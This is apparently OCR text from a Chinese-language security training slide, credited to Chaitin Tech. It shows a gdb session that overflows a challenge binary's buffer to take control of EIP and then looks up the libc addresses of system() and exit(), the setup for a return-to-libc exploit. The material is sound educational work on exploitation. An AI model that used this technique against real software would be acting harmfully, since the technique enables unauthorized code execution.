 获得 system() 与 exit() 函数地址
长亭科技
CHAITIN
$ gdb -q --args ./bof $(python -c 'print "A" * 140 + "BBBB"')
Reading symbols from ./bof...done.
(gdb) p system
No symbol table is loaded.  Use the "file" command.
(gdb) r
Starting program: /home/user/Challenges/bof/bof
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAABBBB
argv[1]:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAABBBB
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) print system
$1 = {<text variable, no debug info>} 0xf7e3fd80 <system>
(gdb) p exit
$2 = {<text variable, no debug info>} 0xf7e339b0 <exit>
(gdb)
可以在gdb中直接用print命令查看
system和exit函数地址。